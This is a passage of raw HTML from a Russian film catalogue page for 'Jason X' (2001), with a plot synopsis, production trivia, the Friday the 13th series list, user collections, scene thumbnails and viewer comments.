href="/video/actor/piter-mensa/" itemprop="actor" >Питер Менса</a>, <a href="/video/actor/dov-tifenbah/" itemprop="actor" >Дов Тифенбах</a>, <a href="/video/actor/melissa-ed/" itemprop="actor" >Мелисса Эд</a></p><p itemprop="description" class='justify'><p>В далеком будущем человечество перебралось на новую планету, получившую название «Земля-2», а планета, на которой человечество существовало до освоения космоса, была превращена в пустыню. Теперь эта пустынная планета представляет интерес только для археологов. Группа студентов-археологов прибывает на Землю. В давно заброшенной лаборатории они находят два замороженных человеческих тела. Тела прекрасно сохранились и их, судя по всему, можно реанимировать. Вот только студентам не известно, что одно из тел принадлежит маньяку и убийце Джейсону Вурхису…<br></p></p><div class="spoiler-wrap spoiler"><div class="spoiler-title">Дополнительная информация<em></em></div><div class="spoiler-text"><ul><li>Фильм был подрезан всего на несколько секунд для получения рейтинга «R», что сделало его наименее цензурным из всей серии.</li><li>Джейсон Вурхиз (Кэйн Ходдер) за весь фильм ни разу не моргнул.</li><li>Это первый фильм из серии «Пятницы 13», который полагается на цифровые эффекты для сцен смертей и насилия.</li><li>С Бетси Палмер велись переговоры на роль миссис Вурхис, но она отказалась.</li><li>Съёмки фильма проходили в период с 6 марта по 30 апреля 2000 года.</li><li>Идея отправить Джейсона в космос принадлежит сценаристу фильма, Тодду Фармеру.</li></ul></div></div></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/dzhejson-iks/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><div class="ui-widget-header widget-header ui-corner-top"><a href="/anthology/cikl-pyatnica-13-e/">Цикл &quot;Пятница 13-е&quot;</a><div class="float_right anthology_controll" obj_id="359"></div></div><div class="ui-widget ui-widget-content ui-corner-bottom margin_b" id="anthology_359"><div class="anthology_scroll_wrap" 	align="center"><ul class="anthology_scroll anthology_sortable" obj_id="359"><li class="use_tooltip anthologyitem"  title="Оригинальный фильм::Пятница, 13 / Friday the 13th (1980)" class="anthologyitem" obj_id="1146"><a href="/film/pyatnitsa-13.html" style="border-color:#db0247"><img src="http://media5.cdnbase.com/media/files/s2/mo/eh/cache/pyatnitsa-13_video_list.jpg" alt="Пятница, 13 / Friday the 13th (1980)"></a></li><li class="use_tooltip anthologyitem"  title="Продолжение::Пятница, 13 - Часть 2  / Friday the 13th Part 2 (1981)" class="anthologyitem" obj_id="1147"><a href="/film/pyatnitsa-13-chast-2.html" style="border-color:#05659e"><img src="http://media5.cdnbase.com/media/files/s3/gd/by/cache/pyatnitsa-13-chast-2_video_list.jpg" alt="Пятница, 13 - Часть 2  / Friday the 13th Part 2 (1981)"></a></li><li class="use_tooltip anthologyitem"  title="Продолжение::Пятница, 13 - Часть 3  / Friday the 13th Part III (1982)" class="anthologyitem" obj_id="1148"><a href="/film/pyatnitsa-13-chast-3.html" style="border-color:#05659e"><img src="http://media5.cdnbase.com/media/files/s1/qh/wz/cache/pyatnitsa-13-chast-3_video_list.jpg" alt="Пятница, 13 - Часть 3  / Friday the 13th Part III (1982)"></a></li><li class="use_tooltip anthologyitem"  title="Продолжение::Пятница, 13-е. Часть 4: Последняя глава / Friday the 13th: The Final Chapter (1984)" class="anthologyitem" obj_id="1149"><a href="/film/pyatnitsa-13-e-chast-4-poslednyaya-glava.html" style="border-color:#05659e"><img src="http://media5.cdnbase.com/media/files/s3/uy/om/cache/pyatnitsa-13-e-chast-4-posledn_video_list.jpg" alt="Пятница, 13-е. Часть 4: Последняя глава / Friday the 13th: The Final Chapter (1984)"></a></li><li class="use_tooltip anthologyitem"  title="Продолжение::Пятница 13 – Часть 5: Новое начало / Friday the 13th: A New Beginning (1985)" class="anthologyitem" obj_id="1150"><a href="/film/pyatnitsa-13---chast-5-novoe-nachalo.html" style="border-color:#05659e"><img src="http://media5.cdnbase.com/media/files/s1/kt/bp/cache/pyatnitsa-13-chast-5-novoe-nac_video_list.jpg" alt="Пятница 13 – Часть 5: Новое начало / Friday the 13th: A New Beginning (1985)"></a></li><li class="use_tooltip anthologyitem"  title="Продолжение::Пятница 13 – Часть 6: Джейсон жив! / Jason Lives: Friday the 13th Part VI (1986)" class="anthologyitem" obj_id="1151"><a href="/film/pyatnitsa-13---chast-6-dzhejson-zhiv-1.html" style="border-color:#05659e"><img src="http://media5.cdnbase.com/media/files/s2/py/sv/cache/pyatnitsa-13-chast-6-dzhejso_video_list.jpg" alt="Пятница 13 – Часть 6: Джейсон жив! / Jason Lives: Friday the 13th Part VI (1986)"></a></li><li class="use_tooltip anthologyitem"  title="Продолжение::Пятница 13 – Часть 7: Новая кровь / Friday the 13th Part VII: The New Blood (1988)" class="anthologyitem" obj_id="1152"><a href="/film/pyatnitsa-13---chast-7-novaya-krov.html" style="border-color:#05659e"><img src="http://media5.cdnbase.com/media/files/s3/go/ke/cache/pyatnitsa-13-chast-7-novaya-_video_list.jpg" alt="Пятница 13 – Часть 7: Новая кровь / Friday the 13th Part VII: The New Blood (1988)"></a></li><li class="use_tooltip anthologyitem"  title="Продолжение::Пятница 13 – Часть 8: Джейсон штурмует Манхэттен / Friday the 13th Part VIII: Jason Takes Manhattan (1989)" class="anthologyitem" obj_id="1153"><a href="/film/pyatnitsa-13---chast-8-dzhejson-shturmuet-manhetten.html" style="border-color:#05659e"><img src="http://media5.cdnbase.com/media/files/s2/po/xh/cache/pyatnitsa-13-chast-8-dzhejso_video_list.jpg" alt="Пятница 13 – Часть 8: Джейсон штурмует Манхэттен / Friday the 13th Part VIII: Jason Takes Manhattan (1989)"></a></li><li class="use_tooltip anthologyitem"  title="Продолжение::Джейсон отправляется в ад: Последняя пятница / Jason Goes to Hell: The Final Friday (1993)" class="anthologyitem" obj_id="1154"><a href="/film/dzhejson-otpravlyaetsya-v-ad-poslednyaya-pyatnitsa.html" style="border-color:#05659e"><img src="http://media5.cdnbase.com/media/files/s1/vy/qa/cache/dzhejson-otpravlyaetsya-v-ad-p_video_list.jpg" alt="Джейсон отправляется в ад: Последняя пятница / Jason Goes to Hell: The Final Friday (1993)"></a></li><li class="use_tooltip anthologyitem"  title="Этот фильм::Продолжение::Джейсон Х / Jason X (2001)" class="anthologyitem" obj_id="1155"><a href="/film/dzhejson-iks.html" class="current"><img src="http://media5.cdnbase.com/media/files/s3/rw/bd/cache/dzhejson-iks_video_list.jpg" alt="Джейсон Х / Jason X (2001)"></a></li><li class="use_tooltip anthologyitem"  title="Ремейк::Пятница 13-е / Friday the 13th (2009)" class="anthologyitem" obj_id="1156"><a href="/film/pyatnitsa-13-e.html" style="border-color:#867564"><img src="http://media5.cdnbase.com/media/files/s3/ca/gv/cache/pyatnitsa-13-e_video_list.jpg" alt="Пятница 13-е / Friday the 13th (2009)"></a></li><li class="use_tooltip anthologyitem"  title="Дополнительные материалы::Воспоминания Хрустального озера: Полная история пятницы 13-го / Crystal Lake Memories: The Complete History of Friday the 13th (2013)" class="anthologyitem" obj_id="1542"><a href="/film/vospominaniya-hrustalnogo-ozera-polnaya-istoriya-pyatnitsyi-13-go.html" style="border-color:#579100"><img src="http://media5.cdnbase.com/media/files/s3/yq/lg/cache/vospominaniya-hrustalnogo-ozer_video_list.jpg" alt="Воспоминания Хрустального озера: Полная история пятницы 13-го / Crystal Lake Memories: The Complete History of Friday the 13th (2013)"></a></li><li class="use_tooltip anthologyitem"  title="Продолжение::Пятница 13-е: Кровь Роуз / Rose Blood: A Friday the 13th Fan Film (2021)" class="anthologyitem" obj_id="48541"><a href="/film/pyatnitsa-13-e-krov-rouz.html" style="border-color:#05659e"><img src="http://media5.cdnbase.com/media/photologue/photos/cache/879765_video_list.jpg" alt="Пятница 13-е: Кровь Роуз / Rose Blood: A Friday the 13th Fan Film (2021)"></a></li></ul></div><center class="margin"><button class="anthology_add_film two-columns hidden" obj_id="359" obj_name="Цикл &quot;Пятница 13-е&quot;">Добавить фильм в антологию</button><button class="anthology_add_new gren_search two-columns hidden" obj_id="11314" obj_name="Джейсон Х / Jason X (2001)">Добавить новую антологию</button></center></div><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/11314/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><table><tr><td class='use_tooltip' title="Маньяки / Психи :: Автор: Фанатка Кино<br>  171 фильм"><a href='/favorite/public/225653/4552/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/xq/bd/21069239-sanguinosa-hockey-mas.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="ужасы и триллеры :: Автор: mxo9<br>  264 фильма"><a href='/favorite/public/397114/6090/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/sj/vs/krueger2jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="ИНОПЛАНЕТЯНЕ :: Автор: n19k<br>  896 фильмов"><a href='/favorite/public/554628/20099/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/ca/yg/s800.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="VHS :: Автор: t@r@s84<br>  706 фильмов"><a href='/favorite/public/439242/11541/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/qb/vh/tumblrmervsjojm91qcr6iqo11280.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Кровь,Мясо,Резня,Психи :: Автор: Haotik<br>  131 фильм"><a href='/favorite/public/345636/4063/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/nv/us/krovmyaso1jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="НяМ-НяМ Ужасы :: Автор: Dimbr<br>  842 фильма"><a href='/favorite/public/591600/3597/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/pf/ed/images18jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="космос :: Автор: BADSMILE<br>  214 фильмов"><a href='/favorite/public/575531/3670/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/ty/na/image1003jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="страшно и жутко :: Автор: BADSMILE<br>  257 фильмов"><a href='/favorite/public/575531/3668/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/ye/tq/55405290jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="фантастика :: Автор: BADSMILE<br>  388 фильмов"><a href='/favorite/public/575531/3674/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/yd/eo/090jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="маньяки :: Автор: Joker 26<br>  874 фильма"><a href='/favorite/public/783154/9263/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Ужастики :: Автор: Джеймс Гордон<br>  276 фильмов"><a href='/favorite/public/613053/8087/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/qm/lq/2co1kbajpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Бифштекс с кровью :: Автор: Kinoman541<br>  89 фильмов"><a href='/favorite/public/605672/5412/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/zn/ou/avatar54119d1db292128jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Лучшая Фантастика :: Автор: Джеймс Гордон<br>  130 фильмов"><a href='/favorite/public/613053/10899/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/em/ap/spock-trek-star-james-series-o.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="коллекция психа :: Автор: Lelush<br>  252 фильма"><a href='/favorite/public/430831/8051/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/wd/sp/terrorjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Слэшеры :: Автор: andrey311272<br>  38 фильмов"><a href='/favorite/public/181778/19857/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/ny/ig/fabrika-formatove67eccbfe23bc7.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Истязание плоти :: Автор: Киноед<br>  98 фильмов"><a href='/favorite/public/709391/4389/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/bw/bd/slesherjpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Испорченный десерт :: Автор: Фанатка Кино<br>  67 фильмов"><a href='/favorite/public/225653/1142/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/fs/zr/apple-1065x891jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Ужасы :: Автор: Bad Lora<br>  223 фильма"><a href='/favorite/public/450165/6161/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Лучшие фильмы :: Автор: Hazm Igor<br>  931 фильм"><a href='/favorite/public/762409/8331/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="ужастик-трэшастик :: Автор: Эши Слэши<br>  710 фильмов"><a href='/favorite/public/940094/19013/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/dq/mo/zhutkij-naborchik.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Триллеры :: Автор: Bad Lora<br>  493 фильма"><a href='/favorite/public/450165/7011/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Моя коллекция :: Автор: Joker26<br>  4067 фильмов"><a href='/favorite/public/958282/19948/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="моя коллекция :: Автор: Конан<br>  1275 фильмов"><a href='/favorite/public/390123/15623/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Фильмы. :: Автор: ЖIНОЧКА<br>  1088 фильмов"><a href='/favorite/public/106792/25136/' class="margin"><img src="http://media5.cdnbase.com/media/files/s4/pl/js/7.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="фантастика,ужасы. :: Автор: иван и вова<br>  428 фильмов"><a href='/favorite/public/695688/8354/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Фильмы 🎥 :: Автор: M5SG0C<br>  236 фильмов"><a href='/favorite/public/850482/15394/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Страх как он есть :: Автор: Magila<br>  84 фильма"><a href='/favorite/public/687940/3061/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/dn/mc/5.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Horror :: Автор: t@r@s84<br>  73 фильма"><a href='/favorite/public/439242/12463/' class="margin"><img src="http://media5.cdnbase.com/media/files/s3/rm/rg/file749741fvj.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="ужасы, триллеры :: Автор: id37595227<br>  58 фильмов"><a href='/favorite/public/732807/6202/' class="margin"><img src="http://media5.cdnbase.com/media/files/s1/xv/tp/128147jpg.jpg" border="0" width="60px" /></a></td><td class='use_tooltip' title="Адские создания :: Автор: den333339<br>  39 фильмов"><a href='/favorite/public/820898/15216/' class="margin"><img src="http://media5.cdnbase.com/media/files/s2/bx/dv/.jpg" border="0" width="60px" /></a></td></tr></table><div class="margin"><button id='collection_head' class='gren_search two-columns'>Посмотреть все коллекции</button><button id='fav_dialog_add' class='gren_search two-columns'>Добавить в свои коллекции</button></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			
				<li id='tab_online_header' obj_id="dzhejsonh" type="all"	t1='3' t2='0' t3='0' t4=''>
					<a href="#tab_online"><span>Смотреть онлайн</span></a>
				</li>
			




			
			<li id='tab_trailer_header' class='hidden trailer_add'>
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			
			<li id='tab_scene_header'>
				<a href="#tab_scene"><span>Кадры из фильма</span></a>
			</li>
			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			
				<div id="tab_online" class='hidden' >
					<div id="online_content">Загрузка...</div>
				</div>
			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/11314/'>Добавить свой трейлер</a></div><div id='trailer_opened'></div>




		</div>
		

		
		<div id="tab_scene">
			<center>
				<div>Кадры из фильма.<br/>Для просмотра скриншотов нажмите на описание торрента!</div>

				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/kf/hk/dzhejson-iks.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/kf/hk/cache/dzhejson-iks_scene_list.jpg" title='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 1' alt='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 1'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/tp/jl/dzhejson-iks.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/tp/jl/cache/dzhejson-iks_scene_list.jpg" title='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 2' alt='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 2'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/at/qj/dzhejson-iks.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/at/qj/cache/dzhejson-iks_scene_list.jpg" title='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 3' alt='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 3'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/dc/bw/dzhejson-iks.jpg"> <img src="http://media5.cdnbase.com/media/files/s4/dc/bw/cache/dzhejson-iks_scene_list.jpg" title='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 4' alt='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 4'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/rr/lz/dzhejson-iks.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/rr/lz/cache/dzhejson-iks_scene_list.jpg" title='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 5' alt='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 5'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/lh/ak/dzhejson-iks.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/lh/ak/cache/dzhejson-iks_scene_list.jpg" title='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 6' alt='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 6'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/bb/gs/dzhejson-iks.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/bb/gs/cache/dzhejson-iks_scene_list.jpg" title='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 7' alt='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 7'/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s2/ol/ei/dzhejson-iks.jpg"> <img src="http://media5.cdnbase.com/media/files/s2/ol/ei/cache/dzhejson-iks_scene_list.jpg" title='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 8' alt='Сцена из фильма Джейсон Х / Jason X (2001) Джейсон Икс сцена 8'/></a>
				

				
			</center>
		</div>
		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/11314/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/dzhejson-iks/'>Фильмы похожие на Джейсон Х</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>









<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_11314_1768151144 ( сгенерирован 2026/01/19 04:20:59 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s3/rw/bd/dzhejson-iks.jpg" data-title="Джейсон Х (2001) (Jason X)" data-description="В далеком будущем человечество перебралось на новую планету, получившую название «Земля-2», а планета, на которой человечество существовало до освоения космоса, была превращена в пустыню. Теперь эта пустынная планета представляет интерес …"></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 11314-03/09/2023 16:07:27 ( сгенерирован 2026/01/19 04:20:59 )  -->

	
		<div class="float_right margin" style="margin: -8px 10px">Всего сообщений 52</div>
	
	<div id ="object_wraper" >
		<div><div class="post-wrap 1045219-post-wrap pt_10713 s_not_allowed" id="po_2995252"><div class='post-profile'><noindex><a href='/user/profile/view/1045219/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Тимур.К</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/ya/iq/timur.jpg' alt='' border=0><div class='user_karma' obj_id='1045219'><div class='good' title='Улучшить карму'>+70</div><div class='bad' title='Ухудшить карму'>-72</div></div><div class='signature'>Все хорошо.</div></noindex><center class='user_controll' obj_id='1045219' cn=''></center></div><div class='post-info'><a name='2995252'></a><b class='post_date' post_date='03/09/2023 16:07:27 GMT+0200'>09 Март 2023 16:07</b><div class='post-nav post_controll' obj_id='2995252'><noindex><div class="comment_karma" obj_id="2995252"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Отличная, бодрая хоррор-комедия! Абсолютно неканоничная часть &quot;Пятницы 13&quot;, этим и интересна. Картинка яркая, хорошо проработанная в стиле &quot;СайФай&quot;. <br />8 баллов.</div></div><div class="post-wrap 569189-post-wrap pt_10713 s_not_allowed" id="po_2967465"><div class='post-profile'><noindex><a href='/user/profile/view/569189/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>OFFERRON</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/yl/fz/offerron.jpg' alt='' border=0><div class='user_karma' obj_id='569189'><div class='good' title='Улучшить карму'>+596</div><div class='bad' title='Ухудшить карму'>-546</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='569189' cn=''><a href='/user/profile/view/569189/' target="_blank" title='посмотреть рекомендации пользователя OFFERRON' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2967465'></a><b class='post_date' post_date='05/14/2022 18:18:50 GMT+0200'>14 Май 2022 18:18</b><div class='post-nav post_controll' obj_id='2967465'><noindex><div class="comment_karma" obj_id="2967465"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Блин, как время летит! Очень давно смотрел это ответвление. Помню, что понравилось.</div></div><div class="post-wrap 916500-post-wrap pt_10713 s_not_allowed" id="po_2945857"><div class='post-profile'><noindex><a href='/user/profile/view/916500/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Ясный Сокол</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/zt/tp/yasnyij-sokol.jpg' alt='' border=0><div class='user_karma' obj_id='916500'><div class='good' title='Улучшить карму'>+58</div><div class='bad' title='Ухудшить карму'>-52</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='916500' cn=''><a href='/user/profile/view/916500/' target="_blank" title='посмотреть рекомендации пользователя Ясный Сокол' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2945857'></a><b class='post_date' post_date='11/03/2021 13:00:42 GMT+0200'>03 Ноя. 2021 13:00</b><div class='post-nav post_controll' obj_id='2945857'><noindex><div class="comment_karma" obj_id="2945857"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Как стало модно с некоторых пор - ни к чему не привязанный, кроме бренда 😝 &quot;Джейсон Вурхиз&quot;, сиквел. <br />Мы смеемся над нелепыми американскими фильмами. А все равно смотрим. Куда ж деваться! <br />Само по себе кино нормальное. И наличие цепи на шее нашего героя свидетельствует о том, что о предыдущих двух фильмах можно забыть. Ведь ее там не было! <br />Мне тут понравились &quot;древняя&quot; замороженная мулатка и девушка-андроид. А также негр по фамилии Бродский 🙂. Из-за интереса к их судьбе 😊 и досмотрел.</div></div><div class="post-wrap 945175-post-wrap pt_10713 s_not_allowed" id="po_2945775"><div class='post-profile'><noindex><a href='/user/profile/view/945175/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>-Gromov-</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/dc/rg/id353127452.jpg' alt='' border=0><div class='user_karma' obj_id='945175'><div class='good' title='Улучшить карму'>+46</div><div class='bad' title='Ухудшить карму'>-80</div></div><div class='signature'>Шедевр, конечно, но смотреть не надо.</div></noindex><center class='user_controll' obj_id='945175' cn=''></center></div><div class='post-info'><a name='2945775'></a><b class='post_date' post_date='11/02/2021 19:56:56 